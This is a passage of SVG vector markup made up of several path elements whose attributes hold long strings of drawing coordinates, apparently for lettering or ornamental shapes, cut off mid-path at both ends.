d="M73.559,546.979c-.953,.836-2.888,2.892-5.041,6.219-1.061,1.647-2.184,3.633-3.001,5.919-.381,1.133-.69,2.379-.464,3.515,.203,1.152,.993,2.201,2.08,3.02,.268,.209,.559,.401,.859,.585,.147,.096,.306,.179,.461,.267l.117,.066c-.197-.03,.482,.09-.434-.063l.035-.006,.124-.021c.157-.042,.374,.025,.446,.023,.207,.028,.416,.064,.631,.113l.25,.065c.018,.003,.036,.018,.053,.012l.289-.139,.131-.063,.066-.032c1.038-.091,.308-.02,.549-.037l.035,.01,.07,.02,.035,.01c.448-.028-.571,.052-.454,.036l.134-.058,.85-.369c.025-.002,.013-.033,.026-.048-.003,.004,.01-.019-.005,.008l.029-.056c.023-.044,.052-.086,.079-.128,.058-.082,.125-.16,.198-.228,.146-.136,.31-.234,.465-.298l.115-.044c.022-.007,.113-.037,.069-.022,.009-.004,.019-.003,.029-.003,.024,.008,.026-.026,.04-.037l.09-.132,.341-.502,.343-.505,.086-.127c-.162,.049,1.476-.573,.801-.304l.037,.009,.075,.018,.299,.07,.037,.009c-1.54,.626-.415,.155-.753,.286l.042-.064,.083-.128,.166-.257,.328-.516,.312-.512,.073-.13c.012-.018,.006-.04,.005-.06l-.009-.131-.003-.039c.472,.257-1.06-.63,1.057,.566l-.057,.031-.229,.137c-.152,.098-.303,.208-.452,.326l-.111,.09c-2.318-.643-.65-.2-1.171-.353l-.013-.038-.025-.075c-.996-.333,1.345,.406,1.09,.344l-.032,.023-.065,.046-.13,.092-.13,.092-.065,.046-.033,.023c-.082,.135,.565-1.108,.293-.562v.159c.257-.105-2.208,1.116-1.181,.585l-.032-.024-.064-.048-.064-.048-.032-.024c-.215-.002,1.75-.115,.906-.052l-.104,.108-.209,.216-.572,.589c-.073,.056-.121,.17-.216,.175l-.299,.003c-.12,.001-.095,.011-.137,.017l-.088,.028c-.126,.047-.276,.128-.425,.228-.312,.22-.67,.499-1.005,.747l-.256,.192-.128,.096-.032,.024c-1.264,.279-.373,.072-.666,.131l-.079-.02-.08-.02c.189-.016-.479,.022,.413-.039l-.038,.016-.152,.062-.304,.125-.609,.25-.076,.031-.038,.016c-.251,.005,.509,.011-.573,.015l-.154-.059-.077-.03-.039-.015c.299-.045-.724,.08,.66-.105-.13,.098-.261,.153-.375,.188-.228,.067-.415,.067-.561,.064-.157-.007-.283-.016-.497-.063-.097-.022-.192-.05-.285-.082-.094-.03-.192-.057-.251-.143-.135-.13-.296-.314-.353-.386-.32-.39-.608-.839-.796-1.363-.197-.514-.234-1.142-.177-1.636,.051-.521,.186-1.031,.38-1.505,.048-.119,.101-.235,.156-.35l.088-.173v-.147c0-.059,.007-.202,.021-.274l.041-.217c.12-.512,.269-.935,.419-1.379l.115-.327c.539-.129-1.185,.231,1.211-.299l.03,.03,.06,.06c.885,.048-1.172-.026-.948-.034l.033-.027,.065-.055,.13-.11,.065-.055,.033-.028c-.058,.408,.176-.952-.123,.908l-.09-.145-.045-.072c.346-1.925,.102-.538,.181-.969l.01-.007,.077-.059c.034-.019,.05-.039,.031-.062l-.005-.016c-.002,.006-.002-.006,.009-.062,.008-.04,.019-.08,.029-.111,.042-.127,.083-.207,.122-.281,.079-.145,.154-.255,.23-.363,.176-.24,.246-.324,.31-.461,.032-.073,.045-.099,.069-.202,.04-.2-.024-.453,.2-.548l.238-.198,.133-.121,.213-.214c.14-.148,.274-.306,.403-.47l.048-.062c-.048,.263,.142-.632-.102,.581l-.01-.042-.041-.167-.021-.083-.01-.042c.565-1.539,.175-.44,.309-.789l.124-.091c.162-.123,.314-.251,.443-.381,.128-.129,.236-.264,.298-.379,.034-.058,.05-.109,.062-.151,.02-.012-.002-.332,.028-.502l.452-.414,.214-.219,.198-.226,.091-.116c.368-.121-.792,.229,.83-.278l.041,.014,.082,.027,.041,.014c-1.568,.456-.419,.107-.762,.2l.055-.067,.11-.135,.221-.269,.448-.535c.303-.356,.61-.708,.942-1.058,.168-.175,.339-.349,.548-.529,.112-.091,.205-.18,.424-.296,.037-.023,.144-.066,.24-.089,.002-.02,.595,.007,.36,.002l.042,.009,.168,.037c.184-.06-1.455,.633-.739,.3l.046-.07c.031-.044,.063-.084,.095-.121,.063-.074,.127-.136,.189-.191,.124-.11,.245-.196,.363-.272l.269-.171c.07-.049,.132-.099,.165-.133l.009-.008c-.01,.013,0,.003,.024-.022l.105-.109c.066-.074,.15-.141,.234-.187l.288-.186,.288-.186,.217-.14c.088-.05,.168-.124,.262-.153h2.502c.088,.01,.236-.02,.275,.022l-.109,.282-.217,.563c-.141,.373-.292,.747-.447,1.121l-.195,.446-.15,.322c-.102,.214-.211,.427-.325,.639-.23,.424-.489,.843-.817,1.249-.087,.101-.171,.202-.271,.3-.047,.05-.097,.097-.148,.142l-.105,.093c-.025,.016-.023,.026-.045,.069l-.162,.325c-.445,.846-.948,1.611-1.464,2.36l-.787,1.102-.1,.136c.014,.228-.265-1.853-.129-.961l.033,.025,.066,.05,.066,.05,.033,.025c-1.309-.204-.349-.062-.635-.109,.032-.012,.062-.024,.089-.038,.11-.055,.178-.112,.227-.184,.025-.037,.047-.079,.065-.13-.913,.343,1.249-.492,1.042-.395l.036,.021,.072,.041,.072,.041c-1.304-.043-.34-.022-.621-.036l.037-.018,.594-.285,.592-.284,.148-.071,.037-.018c.355-.453-.439,.599-.357,.474l.016-.08,.032-.16c.455-.227-1.008,.452,1.023-.519l.037,.018,.073,.037,.036,.018c.179-.007-1.429,.17-.73,.078l.08-.063,.165-.12c.112-.077,.229-.147,.348-.21,.12-.063,.242-.119,.367-.168,.086-.033,.063-.023,.101-.035,.027,.009,.035-.058,.052-.088l.023-.058,.011-.029,.006-.014c-1.208-.15,1.652,.183,1.359,.169l.02,.16,.005,.04c.123,.15-1.087-1.132-.555-.587l.08,.013,.04,.007c.302-.017-.365,.032-.29,.023l.043-.014,.073-.032c.118-.055,.132-.07,.19-.115,.047-.041,.091-.099,.133-.151,.022-.025,.041-.05,.063-.068l.008-.007,.004-.003h0c.128,.684,.036,.189,.064,.342h0v-.005l.004-.023c.003-.014,.008-.026,.015-.036,.073-.109,.238-.229,.363-.166l.008,.004,.004,.002h.002c.002,.012-.018-.097-.01-.051v.002l.006,.014,.008,.028c.004,.018,.006,.035,.006,.052-.003,.032-.013,.059-.029,.08-.035,.042-.088,.059-.14,.054-.104-.014-.192-.082-.12-.2-.218,.059-.144,.266-.071,.439,.064,.116,.2,.225,.385,.245,.179,.023,.398-.065,.508-.221,.076-.104,.116-.236,.116-.359v-.035l-.071-.383h0l-.002-.002-.003-.003-.025-.024-.054-.044c-.038-.028-.078-.051-.12-.071h0l-.426,.731h.003l.003-.003,.007-.003,.013-.007,.025-.014,.011-.006,.008-.005,.022-.014,.007-.005h0l.043-.033c.036-.03,.064-.061,.084-.093,.117-.211,.018-.488,.07-.678,.025-.046,.006-.155,.067-.109,.115,.046,.211,.456,.254,.647,.063,.177,.184,.288,.357,.281,.087-.004,.181-.029,.277-.08,.087-.039,.215-.149,.251-.174,.186-.162,.303-.486,.128-.639-.124-.109-.38-.136-.438,.024,.269,.007,.111,.305-.097,.141-.077-.06-.096-.173-.048-.299,.043-.113,.264-.337,.32-.53l.016-.059,.003-.015,.002-.007,.056-.031,.028-.014c.036-.019,.07-.041,.098-.064,.056-.046,.087-.1,.068-.159-.024-.076-.155-.085-.114-.163,.037,.045,.074,.085,.125,.089,.022-.011,.045-.025,.069-.041l.035-.025,.017-.013,.009-.007c-.204,.232,.456-.52-.456,.521h0v-.002l-.003-.002-.004-.004c-.041-.042-.083-.083-.114-.124-.062-.082-.081-.161,.037-.236,.072-.046,.227-.014,.31-.057,.017-.009,.033-.019,.049-.031l.012-.009,.006-.005,.003-.002h0l.063-.112h0l.002,.002,.026,.016c.035,.02,.073,.036,.112,.048,.078,.024,.157,.032,.218,.022,.036-.006,.07-.018,.1-.034l.043-.028,.02-.016,.009-.009,.005-.004,.063-.087v-.005c-.02-.065-.057-.122-.104-.163-.093-.082-.225-.097-.329,.032,.012,.033,.1-.046,.086,.023-.01,.02-.022,.038-.036,.052l-.023,.02-.003,.002h0c-.039,.055,.343-.475,.181-.251h-.002l-.006-.005-.013-.008c-.033-.021-.058-.052-.076-.086-.018-.034-.028-.071-.028-.106,0-.017,.002-.034,.006-.05l.002-.006v-.003h.001v-.002h0c-.157,.218,.352-.489-.353,.489h0l-.007-.01-.011-.02c-.055-.13,.097-.228,.09-.377-.002-.042-.282-.491-.295-.529l-.012,.342-.048,.504-.003,.031-.002,.016v.014h-.001c-.47,.653,.641-.887,.526-.728l-.058,.025-.116,.051-.232,.101-.029,.013-.015,.006h-.002c.113-.201-.991,1.763-.523,.932h0v.005l.002,.008,.008,.063,.016,.126,.016,.126,.008,.063,.004,.031v.004c1.763-2.011,.488-.558,.882-1.007h-.338c-1.469,.774-.408,.214-.736,.388l-.002,.003-.037,.045-.074,.09-.502,.619c-.003,.012-.005,.006-.043,.007h-.045c-1.556,2.673-.431,.741-.778,1.338h0l.002,.004,.016,.028,.031,.055,.062,.11h0l-.107-.573h0c-.041,.181-.048,.164-.119,.215-.014,.009-.034,.018-.058,.027-.01,.005-.026,.009-.038,.014,.181-.011-.418,.03,.403-.024l-.024-.004-.047-.008-.094-.016c1.478,1.547,.408,.415,.737,.754l-.003-.024-.006-.047-.012-.095-.003-.024c1.545,.186-2.108-.283-1.732-.23l-.004,.009c-.019,.048-.046,.119-.04,.098l-.098,.039-.227,.102c-.15,.073-.295,.157-.435,.25l-.204,.147-.098,.078c-.882,.108,1.174-.123,.955-.106l-.021-.011-.043-.021-.085-.043c1.139-.566-1.577,.755-1.298,.631l-.005,.023-.009,.047-.038,.187c-.441,.574,.597-.754,.481-.615l-.021,.01-.043,.021-.086,.041-.172,.083-.344,.165-.688,.331-.086,.041c.366,.016-.849-.021,.815,.038l-.021-.012-.041-.024-.083-.047-.041-.024c.274-.114-2.472,.935-1.311,.495l-.003,.008c-.015,.043-.031,.071-.05,.094-.034,.044-.09,.092-.215,.139l-.011,.004c.368,.058-.84-.123,.823,.13l-.038-.029-.076-.057-.076-.057-.019-.014c-.172-1.123,.209,1.515,.178,1.235l.029-.039,.228-.313,.451-.632c.298-.425,.59-.857,.873-1.301,.282-.445,.556-.9,.808-1.391l.146-.295h0l.072-.065c.243-.215,.453-.461,.629-.696,.35-.476,.623-.959,.866-1.443,.121-.242,.236-.485,.343-.729,.183-.415,.386-.919,.558-1.37l.268-.697,.135-.35,.034-.088c.007-.026,.041-.071-.01-.058h-2.912c-.063,.002-.128-.004-.189,.003l-.16,.103-.782,.505-.187,.121c-.115,.061-.183,.169-.276,.251l-.067,.067c-.006,.004,.012-.019,.003-.008l-.022,.021-.08,.064c-.077,.056-.123,.085-.264,.171-.137,.087-.277,.184-.426,.315-.074,.066-.151,.142-.229,.236-.039,.046-.078,.099-.116,.158l-.029,.046c.428-.182-.997,.475,.952-.397l-.047-.01-.186-.042c.309,.006-.439-.017-.404-.004l-.095,.026c-.055,.016-.142,.049-.165,.062-.063,.031-.148,.076-.188,.104-.358,.244-.524,.429-.731,.63-.385,.394-.728,.786-1.065,1.183l-.499,.596-.245,.299-.122,.15-.015,.019c-.885,.265,1.189-.337,.967-.28l-.045-.015-.09-.03-.023-.008c-2.014,.63-.565,.184-1.018,.328l-.024,.031-.049,.061-.102,.122c-.07,.081-.144,.16-.221,.239l-.136,.134-.282,.258-.142,.128c-.02,.023-.056,.038-.061,.068v.097l-.002,.363c.002,.159-.229,.447-.558,.719-.081,.067-.166,.134-.256,.2l-.067,.049c.068-.204-.674,1.811-.356,.97l.006,.023,.011,.046,.046,.185,.011,.046,.006,.023c.312-1.517,.079-.411,.145-.745l-.052,.068-.106,.133-.219,.254-.227,.236-.117,.111-.261,.222c-.082,.09-.235,.141-.259,.262l-.034,.389c-.024,.131-.034,.125-.066,.203-.03,.059-.068,.124-.118,.191-.055,.073-.164,.217-.245,.339-.089,.14-.178,.259-.284,.532-.023,.051-.062,.222-.063,.246h0s.003,0-.002,.003l-.033,.025-.017,.013c-.432,2.388-.113,.673-.206,1.212l.013,.02,.025,.041,.05,.081,.025,.04,.013,.02c.372-2.319,.093-.634,.171-1.148l-.073,.062-.146,.123-.073,.062-.036,.031-.018,.015c-.271,0,2.293,.091,1.2,.043l-.068-.067-.034-.034c-2.969,.679-.828,.201-1.492,.359l-.008,.023c-.173,.493-.343,.975-.491,1.529-.036,.148-.073,.278-.099,.507-.019,.33-.005,.315-.01,.309l-.057,.112c-.064,.133-.126,.268-.182,.407-.225,.553-.372,1.157-.403,1.772-.054,.621,.102,1.37,.394,1.925,.143,.288,.312,.55,.494,.791l.14,.177,.188,.218,.264,.269c.101,.07,.231,.093,.347,.137,.121,.036,.244,.065,.37,.085,.105,.016,.19,.024,.285,.03,.172,.006,.396,.017,.695-.072,.076-.024,.157-.056,.242-.101,.043-.023,.086-.049,.129-.078l.064-.047c-1.749,.263-.472,.078-.857,.139l.178,.068,.089,.034c.304,0-.648,.014,.686,0l.022-.009,.044-.018,.176-.072,.706-.29,.176-.072,.088-.036,.022-.009c.509-.038-.669,.04-.539,.035l.046,.012,.093,.023,.046,.012,.023,.006c-.161,.041,1.489-.314,.799-.171l.148-.111,1.183-.885c.168-.118,.337-.213,.466-.261,.031-.01,.06-.021,.083-.026,.01-.003,.029-.006,.051-.009h.196c.303,.079,.415-.209,.617-.377l.584-.601,.123-.127,.031-.032c-.512,.027,1.168-.082-1.144,.055l.019,.014,.076,.057,.076,.057,.038,.029c-1.284,.648,1.772-.863,1.456-.72v-.167c-.17,.321,.381-.752-.382,.714l.019-.014,.312-.22,.078-.055,.039-.027,.019-.014c1.236,.398-1.661-.561-1.361-.45l.03,.09,.015,.045,.008,.023c2.868,.814,.804,.218,1.449,.396,.173-.144,.35-.275,.527-.39,.089-.057,.177-.11,.266-.157l.017-.009c.295,.153-2.496-1.393-1.314-.726l.003,.048,.006,.095,.003,.039-.179,.303-.803,1.265-.013,.02c-.212,.095,1.811-.731,.943-.385l-.046-.011-.093-.022-.186-.044-.093-.022-.023-.005c-.433,.165,.936-.377-.977,.368l-.027,.039-.107,.158-.428,.631-.284,.418h-.001c-.136,.04-.415,.151-.618,.322-.108,.087-.211,.191-.296,.309-.042,.059-.082,.12-.115,.182l-.025,.047c-.014,.027,.025-.046,.01-.017h0l-.512,.223-.35,.152-.044,.019-.022,.01c-.139,.014,1.132-.073,.583-.04l-.092-.026-.092-.026c-1.282,.112-.368,.037-.659,.065l-.021,.01-.043,.021-.349,.168c.292,.078-1.334-.37-1.005-.094-1.671-.887-3.135-2.18-3.427-3.816-.158-.8-.042-1.699,.206-2.61,.245-.911,.609-1.813,1.023-2.711,.818-1.792,1.842-3.497,2.977-5.138,1.14-1.64,2.361-3.22,3.748-4.59,.346-.341,.703-.667,1.071-.971,.184-.152,.371-.298,.561-.438l.079-.057h0l.098,.022,.165,.026c.106,.013,.208,.018,.3,.017l.228-.024,.856-.102c.196-.017,.409-.066,.589-.069,.175,.007,.358,.035,.546,.087,.736,.203,1.589,.755,2.18,1.333,.294,.297,.531,.62,.674,.963,.151,.36,.205,.664,.197,1.133,.018-.431-.018-.712-.137-1.064-.123-.331-.318-.656-.589-.957-.529-.59-1.354-1.159-2.099-1.439-.395-.126-.716-.22-1.129-.13l-.697,.078-.422,.045-.212,.019c-.085,0-.175-.006-.269-.018l-.144-.024-.104-.024-.024-.011c-.015-.017-.028-.011-.043,0l-.056,.036c-.089,.061-.176,.125-.261,.191-.343,.259-.67,.529-.975,.806Z"/></g><g><path class="gj" d="M87.355,549.419c-.619,.878-1.376,1.815-2.27,2.807-.716,.781-1.115,1.278-1.196,1.489-.326,.146-.488,.277-.488,.391l.025,.073c-.163,.131-.366,.354-.61,.671-.244,.317-.456,.509-.635,.574-.098,.228-.334,.521-.708,.879-.309,.326-.488,.618-.537,.879-.098,.163-.334,.439-.708,.83-.261,.277-.391,.545-.391,.806v.147l-.146,.146,.073,.146c-.082,.131-.171,.236-.269,.317-.554,.651-.83,1.188-.83,1.611-.081,.082-.122,.204-.122,.367v.122l-.049,.22c1.725-1.692,3.279-3.116,4.663-4.272,1.074-.895,1.668-1.343,1.782-1.343l.146,.025c-.114,.374-.403,.749-.866,1.123-.464,.374-.924,.749-1.379,1.123-2.246,2.035-3.955,3.841-5.126,5.42l.024,.146c0,.163-.098,.293-.293,.391-.277,.13-.464,.244-.562,.341l-.073,.025h-.049c-.325,0-.488-.26-.488-.781,1.318-5.403,4.443-10.944,9.374-16.623,.618,.098,1.187,.748,1.709,1.953Z"/><path class="gj" d="M83.915,550.776c-.447,.574-1.419,1.811-2.588,3.661-1.165,1.846-2.554,4.309-3.605,7.33-.27,.752-.496,1.544-.707,2.36-.016,.052-.011,.05-.01,.08,.003,.03,.007,.056,.011,.076l.005,.02c-.015,.01,.04-.008-.04,.021-.221,.088-.279,.199-.253,.157l.003-.008c-.022,.065,.215-.593,.108-.317l-.029-.008,.016,.002c.011,.002,.022,0,.031-.006,.033-.03,.073-.048,.113-.068,.019-.01,.038-.024,.048-.045l.004-.009c.732,.191,.201,.052,.364,.095h-.006l-.023-.004c-.734-.122-.207-.057-.372-.094l-.006-.039c-.012-.101-.062-.216,.028-.284l.575-.75,.451-.55c.307-.364,.623-.723,.949-1.077,.652-.708,1.339-1.4,2.049-2.08,.7-.677,1.461-1.372,2.25-1.986l.568-.464c.158-.134,.295-.277,.394-.415,.049-.069,.088-.136,.115-.197l.019-.045,.008-.022,.004-.011c-.512-.831,.705,1.119,.568,.917l-.093-.016-.023-.004c.046-.3-.136,.666,.098-.674-.009,.076,.034,.144,.079,.283l.168,.349-.009,.005-.05,.031-.129,.089-.282,.211c-.382,.298-.773,.614-1.153,.939l-1.111,1.018-2.229,2.039-1.114,1.018-.07,.064-.035,.032c.253,.156-2.289-1.268-1.209-.678l.005-.023,.023-.106c.005,.039-.027-.3,.111-.591,.035-.077,.081-.157,.14-.232l.046-.055c.2-.469-.212,.579-.174,.457l.003-.081c.005-.107,.021-.206,.041-.301,.041-.188,.102-.352,.17-.501,.137-.298,.299-.545,.468-.776,.085-.114,.171-.224,.26-.33l.033-.04,.017-.02c-.073,.071,.119-.12,.1-.103l.023-.037c.021-.032,.027-.033,.031-.031,.032,.004-.021-.041,.011-.053,.009-.009,.022-.017,.018-.032,0,.018-.002-.162,.015-.255,.071-.471,.308-.791,.52-1.033l.438-.505,.186-.207c.014-.026-.005,.011,.025-.073,.034-.095,.074-.181,.116-.261,.175-.32,.357-.533,.577-.759,.175-.169,.316-.318,.427-.464-.046-.037,.65-.689,.581-.609,.118-.105,.225-.253,.405-.477,.084-.103,.172-.205,.27-.31,.051-.059,.059-.045,.067-.076l-.002-.01c.007-.021-.015,.035,.021-.056,.053-.123,.127-.216,.178-.271,.113-.119,.196-.172,.276-.226l.109-.066,.024-.013c.01-.008,.028-.008,.033-.021,.012-.019,.016-.019,.025-.029l.098-.126c.067-.081,.131-.151,.191-.213,.242-.246,.435-.379,.528-.357,.128,.032,.295,.148,.277,.288-.043,.366-.557,.127-.256-.087-.245-.037-.359,.344-.279,.522,.118,.249,.619,.335,.848,.228,.235-.114,.311-.456,.241-.691-.071-.236-.299-.398-.316-.661-.005-.084,.022-.19,.106-.183,.149,.011,.262,.384,.362,.502,.208,.247,.637,.278,.839,.121,.184-.143,.301-.451,.136-.616-.117-.118-.366-.16-.429-.003,.264,.022,.101,.306-.101,.135-.074-.063-.09-.175-.037-.3,.047-.112,.274-.327,.337-.523,.051-.156,.081-.343-.034-.39-.074-.03-.163,.064-.198-.017,.057,0,.112-.002,.147-.038,.046-.194-.049-.532,.219-.463,.082,.02,.168,.154,.256,.183,.143,.048,.342,0,.439-.076,.235-.181,.128-.621-.183-.511-.007,.034,.109,.014,.061,.065-.151,.097-.34-.063-.323-.18,.02-.137,.199-.139,.268-.267,.022-.037,0-.556,.004-.593l-.175,.278c-.472,.645-.981,1.271-1.513,1.882-.522,.619-1.108,1.165-1.684,1.976h0l-.182,.114c-.107,.086-.237,.146-.423,.447-.115,.243-.057,.133-.072,.159h0l-.157,.173c-.109,.125-.207,.247-.302,.37-.072,.094-.14,.173-.199,.233-.029,.029-.055,.052-.07,.063l-.008,.006c0,.009-.035,.068-.058,.078l-.144,.136c-.085,.084-.193,.175-.283,.276-.045,.078-.049,.076-.084,.125-.059,.076-.133,.16-.214,.246-.082,.092-.156,.146-.314,.321-.117,.13-.233,.273-.344,.441-.055,.085-.109,.177-.16,.279l-.072,.162-.041,.113s.006-.006-.033,.036l-.1,.109-.491,.564c-.131,.15-.261,.326-.37,.551-.11,.222-.19,.525-.184,.797-.01,.07,.017-.012-.008,.027l-.007,.016-.002,.004c.024-.023-.21,.21-.116,.117l-.019,.023-.076,.091-.149,.188c-.099,.127-.195,.264-.288,.408-.182,.292-.367,.613-.466,1.075-.024,.115-.039,.241-.041,.375v.025c.516-1.257,.124-.329,.231-.6l-.061,.071c-.039,.049-.073,.099-.102,.15-.059,.101-.1,.202-.127,.295-.055,.178-.063,.362-.063,.456v.023l-.024,.103-.003,.013c-.331-.175,2.86,1.587,1.514,.836l.019-.018,.039-.035,.154-.141,.308-.282,.617-.564,1.233-1.129c.826-.747,1.634-1.518,2.474-2.247,.419-.343,.883-.726,1.251-.977l.045-.028h-.002c.007,.017-.007-.008-.037-.064-.046-.087-.09-.176-.13-.266-.075-.117-.124-.291-.154-.368-.006-.021-.01-.043-.01-.065,.032-.216-.279,1.579-.141,.823l.026,.004,.052,.009,.052,.009c.641,1.029-.858-1.399-.705-1.147l-.002,.004-.003,.009c-.015,.048-.046,.108-.088,.174-.087,.133-.229,.285-.399,.43l-1.312,1.07c-.449,.376-.872,.784-1.284,1.17-.831,.787-1.643,1.6-2.421,2.455-.389,.428-.77,.867-1.137,1.321l-.273,.344-.424,.556c-.039,.054-.085,.105-.118,.163l.035,.213,.009,.055,.005,.028,.553,.082,.023,.004h.002c.12,.023-1.009-.279-.534-.142h-.001v.002h-.002c.018,.003,.038,.009,.056,.017l-.177,.485-.005,.011h0c.006-.008,.021-.026,.048-.046,.057-.047,.175-.115,.343-.169,.124-.035,.055-.019,.072-.028l-.005-.032c-.005-.045-.002-.019-.003-.024l.173-.652c.065-.265,.154-.523,.231-.785,.641-2.088,1.534-4.105,2.595-6.035,1.053-1.936,2.295-3.774,3.624-5.548,.343-.436,.673-.882,1.026-1.31l.525-.646,.5-.593v.002l.065,.077,.094,.126c.062,.091,.123,.186,.182,.289,.118,.205,.227,.43,.329,.664-.165-.427-.373-.863-.613-1.171-.034-.069-.07-.115-.116-.065l-.019,.015-.135,.152-.268,.303-.513,.606c-.34,.396-.651,.791-.944,1.159Z"/></g><g><path class="gj" d="M91.797,555.594l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gj" d="M86.964,557.117c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path class="gj" d="M87.576,559.67l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.3